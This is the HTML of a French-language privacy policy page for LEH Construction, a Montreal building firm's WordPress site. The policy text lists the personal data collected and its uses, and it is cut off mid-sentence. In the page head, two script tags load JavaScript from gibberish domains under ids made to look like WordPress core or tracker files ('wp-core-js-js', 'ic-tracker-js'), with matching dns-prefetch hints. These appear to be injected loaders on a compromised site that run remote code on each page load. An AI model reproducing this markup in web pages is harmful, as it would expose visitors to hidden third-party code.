

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehconstruction.com/politique-de-confidentialite/
body_size: 14458
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-657VTQL194"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-657VTQL194');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <title>Politique de Confidentialité &#8211; LEH Construction</title>
<meta name='robots' content='noindex, nofollow' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/79b05b3ab83668a05904f130/script.js"></script><link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LEH Construction &raquo; Flux" href="https://lehconstruction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEH Construction &raquo; Flux des commentaires" href="https://lehconstruction.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lehconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehconstruction.com%2Fpolitique-de-confidentialite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lehconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehconstruction.com%2Fpolitique-de-confidentialite%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lehconstruction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='slope-fonts-css' href='//fonts.googleapis.com/css?family=Spartan%3A500%2C600%2C700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lehconstruction.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lehconstruction.com/wp-content/themes/slope/inc/assets/css/bootstrap.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://lehconstruction.com/wp-content/themes/slope/inc/assets/css/isotope.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://lehconstruction.com/wp-content/themes/slope/inc/assets/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-scrollbar-css' href='https://lehconstruction.com/wp-content/themes/slope/inc/assets/css/OverlayScrollbars.min.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lehconstruction.com/wp-content/themes/slope/inc/assets/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='slope-main-style-css' href='https://lehconstruction.com/wp-content/themes/slope/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lehconstruction.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lehconstruction.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://lehconstruction.com/wp-content/uploads/elementor/css/post-5.css?ver=1714814422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://lehconstruction.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://lehconstruction.com/wp-content/uploads/elementor/css/global.css?ver=1714814422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6995-css' href='https://lehconstruction.com/wp-content/uploads/elementor/css/post-6995.css?ver=1715825061' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://lehconstruction.com/wp-content/themes/slope-child/style.css?ver=1.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768788298" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/color-manager.js?ver=3.0.6" id="slope-color-manager-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/swiper-bundle.min.js?ver=6.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768788298" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lehconstruction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lehconstruction.com/wp-json/wp/v2/pages/6995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehconstruction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lehconstruction.com/politique-de-confidentialite/" />
<link rel='shortlink' href='https://lehconstruction.com/?p=6995' />
<meta name="cdp-version" content="1.3.0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 
.slope-contact-form .submit-contact input {
  width: 28rem;
  height: 6.2rem;
  padding: 0;
  border-radius: 33px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="framework" content="Redux 4.3.5.2" /><meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://lehconstruction.com/wp-content/uploads/2022/06/cropped-LEH_Black@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lehconstruction.com/wp-content/uploads/2022/06/cropped-LEH_Black@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lehconstruction.com/wp-content/uploads/2022/06/cropped-LEH_Black@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://lehconstruction.com/wp-content/uploads/2022/06/cropped-LEH_Black@2x-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* h1,h2,h3,h4,h5,h6,a{
	font-family:avenir!important;
}
.submit-contact input{
	font-family:avenir!important;
	text-transform:uppercase!important;
}
input {
	font-family:avenir!important;
} */
/* i.fas.fa-minus{
	font-size:22px;
} */
/*-----header-------*/
img.custom-logo{
	height:auto !important;
	width:120px!important;
	margin:0 50px 50px 0;
}
.navigation .logo a.nav-logo{ display:none; }
.shown.navigation .logo a.nav-logo{ display:block; }
.shown.navigation .logo a.custom-logo-link{ display:none; }
.navigation.shown .navigation-bar{ height:0; margin-top:100px; }
.navigation-menu-menu{
	padding:5rem 5rem 5rem 10rem!important
}
@media(max-width:768px){
	.navigation .logo a.nav-logo{ 
		display:none !important; 
	}
	img.custom-logo{
		margin:0;
	}
	.navigation.shown .navigation-bar{ 	
		margin-top:50px; 
	}
	.navigation-menu-menu{
		padding-left:5em!important
	}
}



/* button style of last item of menu  */
#menu-lehconstruction li:last-child a{
	color:black;
	font-size:24px;
	background-color:white;
	padding:13px 30px;
	text-transform:uppercase;
	width:fit-content;
	letter-spacing: 0.5px;
	border-radius: 50px;
}
@media (max-width:768px){ 
	#menu-lehconstruction{
		margin-top:50px;
	}
	#menu-lehconstruction li:last-child a{
		font-size:18px; 
		line-height:1.2; 
		padding:13px;
		margin-top:13px;
	}
	.navigation-menu-social{
		margin:0;
		margin-bottom:15px;
	}
	.navigation-menu-social h6{
		margin:20px 0;
	}
	.navigation-menu-social ul li a i{
		font-size:30px;
	}
}
#menu-lehconstruction li:last-child a:after{
	content: "\f054";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	position: relative;
  margin-left: 10px;
}


/*------Global--------*/
p, figcaption, .blog-single-content-wrapper {font-size: unset; line-height: unset;}
.text-list a::before{
	content: none;
}
@media (min-width: 1400px){
.container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1400px;
	}
}
span.elementor-button-icon{ margin-top:-2px !important; }
@media(max-width:768px){
	span.elementor-button-icon{ 
		margin-top:-1px !important; }
}

/*------footer--------*/
.footer--logo img{
	max-width:55%!important;
}
.footer--details form.wpcf7-form.init{
	display:none;
}
.footer .detail-single h6{
	font-weight: 200 !important;
  color: #FFF !important;
	text-transform:uppercase;
}
@media (min-width:768px){
.footer--header .col-lg-6{ max-width:33%; }
.footer--header .col-lg-5{ width:64%; max-width:64%; margin-left:0;     flex: 0 0 64%; font-size:50px;}
}

@media only screen and (min-width: 1000px){
	.footer--header .footer--paragraph .heading.heading-large.light-1 {
		width:100%; 
		position:relative; 
		font-size:50px; 
		top:0; 
		line-height:1.3;
	}
}
.footer--paragraph{ padding-left:0; }

/*------Contact Form--------*/
.submit-contact input {
    background-color: #000;
    color: #fff;
}
.slope-contact-form .submit-contact input {
  width: 28rem;
  height: 6.2rem;
  padding: 0;
  border-radius: 33px;
}

/*------project--------*/
.project-list-single--content h2{
	font-size:60px!important;
  line-height:70px!important;
	font-weight:bold;
	font-family:avenir!important;
}
.project-list-single--content .project-single-client h3,.project-list-single--content .project-single-service h3{
	font-size:20px;
	line-height:45px;
}
@media only screen and (max-width:768px){
	.project-list-single--content h2{
		font-size:40px!important;
	}
	.project-list-single--content-inner{
		width:100%!important;
	}
}
.project-list-single img {
	transition: all 0.25s;
}

.project-list-single--content .project-single-button--inner{
background:#fff!important;
}
.button::before{
	background:#fff!important;
}

.project-list-single img {
	transition: all 0.25s;
}
.project-list-single:hover img {
	width: 100%!important;
	height: 100%!important;
	transform: translate(0)!important;
}
.custom-hover-img a {
	background: rgba(255, 255, 255, 0.25);
	border-radius: 50%;
	width: 74px;
	height: 74px;
	line-height: 74px;
	text-align: center;
}
.custom-hover-img a img {
	width: 47px;
    height: 47px;
	transition: all 0.25s;
}
.project-list-realisation:hover .custom-hover-img a img {
	width: 74px;
	height: 74px;
}

@media(max-width:768px){
	.project-single-button{ display:none; }
}


/*-----Image slider arrows-----*/
.elementor-swiper-button {
    background-color: #FFF !important;
    border-radius: 50% !important;
    padding: 10px !important;
}


/* @media only screen and (min-width:1000px){
	.navigation-bar{
		margin-bottom:100px!important;
	}
	.footer--header .footer--paragraph .heading.heading-large.light-1 {
	position: absolute;
    top: -60px;
    width: 650px;
	font-size:40px;	
}
} */

		</style>
		<style id="gfxpartner_slope-dynamic-css" title="dynamic-css" class="redux-options-output">body{--slope-main-color:#FFFFFF;}.elementor-page{--e-global-color-primary:#FFFFFF;}body{--slope-foreground:#000000;}.elementor-page{--e-global-color-secondary:#000000;}.navigation.scrolled .navigation-bar::before{background-color:#FFFFFF;}.navigation .hamburger .bar{background-color:#000000;}.navigation.shown .hamburger .bar{background-color:#FFFFFF;}.navigation .navigation-menu-menu{background-color:#000000;}.navigation .navigation-menu{background-color:#FFFFFF;}.preloader{background-color:#000000;}.footer .footer--header .footer--paragraph .heading{line-height:40px;font-size:26px;}.footer .detail-single h6,.email-form label{line-height:36px;font-size:25px;}.footer .footer-phone-number h4{line-height:36px;color:#ffffff;font-size:25px;}.footer .footer-email h4{line-height:36px;color:#ffffff;font-size:25px;}.footer .footer-address h4{line-height:36px;color:#ffffff;font-size:25px;}.footer .footer-bottom h6{line-height:26px;color:#ffffff;font-size:20px;}.navigation-menu-social h6{line-height:25px;font-size:25px;}.navigation-menu-social ul li a i{color:#ffffff;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-6995 wp-custom-logo wp-theme-slope wp-child-theme-slope-child elementor-default elementor-kit-5 elementor-page elementor-page-6995">


<div class="navigation-wrapper">
    <div class="placeholder"></div>   
    <nav class="navigation">
        <div class="navigation-bar">
            <div class="logo">
                <a href="https://lehconstruction.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="409" height="388" src="https://lehconstruction.com/wp-content/uploads/2024/05/cropped-cropped-LEH_Construction_Noir-web.jpg" class="custom-logo" alt="LEH Construction" decoding="async" srcset="https://lehconstruction.com/wp-content/uploads/2024/05/cropped-cropped-LEH_Construction_Noir-web.jpg 409w, https://lehconstruction.com/wp-content/uploads/2024/05/cropped-cropped-LEH_Construction_Noir-web-300x285.jpg 300w" sizes="(max-width: 409px) 100vw, 409px" /></a><a href="https://lehconstruction.com" class="nav-logo"><img width="268" height="264" src="https://lehconstruction.com/wp-content/uploads/2024/05/nav-logo.png" class="attachment-full size-full" alt="" decoding="async" /></a>            </div>
                            <div class="hamburger ">
                    <a href="#">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </a>
                </div>
                    </div>
                <div class="navigation-menu">
                            <div class="navigation-menu-image">
                    <img width="1920" height="1280" src="https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2.jpg 1920w, https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2-300x200.jpg 300w, https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2-1024x683.jpg 1024w, https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2-768x512.jpg 768w, https://lehconstruction.com/wp-content/uploads/2022/07/leh-menu-2-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                </div>
                        <div class="navigation-menu-menu">
                <div class="navigation-menu-menu--wrapper">
                <ul id="menu-lehconstruction" class="menu"><li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4884"><a href="https://lehconstruction.com/">Accueil</a></li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://lehconstruction.com/services/">Services</a></li>
<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://lehconstruction.com/realisations/">Réalisations</a></li>
<li id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="https://lehconstruction.com/contact/">Contact</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://lehconstruction.com/carriere/">Carrières</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://lehconstruction.com/systemeinterieur/">LEH Système Intérieur</a></li>
</ul>                </div>
                <div class="navigation-menu-social">
        <h6>RÉSEAUX SOCIAUX</h6>
        <ul>
                <li>
            <a href="https://www.facebook.com/lehconstruction">
                <i class="fab fa-facebook"></i>
            </a>
        </li>
                                <li>
            <a href="http://instagram.com/lehconstruction">
                <i class="fab fa-instagram"></i>
            </a>
        </li>
                                        <li>
            <a href="https://www.linkedin.com/company/lehconstruction/about/">
                <i class="fab fa-linkedin-in"></i>
            </a>
        </li>
                                    </ul>
</div>            </div>
        </div>
            </nav>
</div>



                                                                    <div class="page-content-wrapper">
                            		<div data-elementor-type="wp-page" data-elementor-id="6995" class="elementor elementor-6995" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6334938 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6334938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1825fe2" data-id="1825fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf3c38 elementor-widget elementor-widget-heading" data-id="3bf3c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Politique de Confidentialité</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b5471bc elementor-widget elementor-widget-html" data-id="b5471bc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
	.privacy-policy-h1{  }
	.privacy-policy-h2{  }
	.privacy-policy-p{ font-size:16px; line-height:1.5em; }
	ul.privacy-policy-ol{ padding-left:0;     list-style-type: none;}
	ul.privacy-policy-ol li{ 
	font-size:16px; line-height:1.5em;}
	span.reverse{ unicode-bidi: bidi-override;  direction: rtl; }
</style>

<h6 class="privacy-policy-h1">
<span>Dernière mise à jour le 10-Mai-2024</span><br>
<span>Date d'entrée en vigueur : 10-Mai-2024</span>
</h6>

<p class="privacy-policy-p">
    Cette Politique de confidentialité décrit les politiques de<br>

    LEH Construction, 
    10276 av. des Récollets, Montréal-Nord, 
    Québec, Canada, 
    H1H 4E6.<br>
    
    courriel : <span class="reverse">moc.noitcurtsnochel@ofni</span>,<br>
    téléphone : 514-629-1285<br>

    concernant la collecte, l'utilisation et la divulgation de vos informations que nous collectons lorsque vous utilisez notre site web (www.lehconstruction.com).
    (le "Site"). En accédant ou en utilisant
    le
    Site, vous consentez à la collecte, l'utilisation et
    la divulgation de vos informations conformément à cette
    Politique de confidentialité. Si vous n'acceptez pas les mêmes conditions,
    veuillez ne pas accéder ou utiliser le Site.
</p>

<p class="privacy-policy-p">
    Nous pouvons modifier cette Politique de confidentialité à tout moment sans
    préavis et publierons la Politique révisée sur le Site. La Politique révisée
    entrera en vigueur 180 jours après sa publication sur le
    Service, et votre accès continu ou votre utilisation du Site après cette période
    constitueront votre acceptation de la Politique de confidentialité révisée. Par conséquent, nous vous recommandons de consulter périodiquement cette page.
</p>

<ul class="privacy-policy-ol">
	<br/>
    <li>
        <h4 class="privacy-policy-h2">
            1. Informations que nous collectons :
        </h4>

        <p class="privacy-policy-p">
            Nous collecterons et traiterons les informations personnelles suivantes vous concernant :
        </p>
		
        <ol class="privacy-policy-ol">
			<li>Nom et prénom</li>            
			<li>Courriel</li>
			<li>Téléphone</li>
			<li>Adresse</li>
        </ol>

    </li>
    <br/>
	<li>
        <h4 class="privacy-policy-h2">
            2. Comment nous utilisons vos informations :
        </h4>
        <p class="privacy-policy-p">
            Nous utiliserons les informations que nous collectons
            vous concernant aux fins suivantes :
        </p>
        <ol class="privacy-policy-ol">
			<li>Activité de navigation</li>
            <li>Marketing / Promotion</li>
            <li>Création de compte utilisateur</li>
            <li>Collecte de commentaires clients</li>
			<li>Gestion des commandes client</li>
			<li>Protection du site</li>
			<li>Résolution des litiges</li>
			<li>Gestion du compte utilisateur</li>
			<li>Fournir les renseignements que vous souhaitez obtenir</li>
            <li>Traiter adéquatement vos demandes</li>
            <li>Établir et maintenir notre relation d’affaires avec vous</li>
            <li>Répondre aux exigences de la loi</li>
        </ol>
        <br/>
        <p class="privacy-policy-p">
            Si nous souhaitons utiliser vos informations à d'autres fins, nous vous demanderons votre consentement et n'utiliserons vos informations que si nous recevons votre
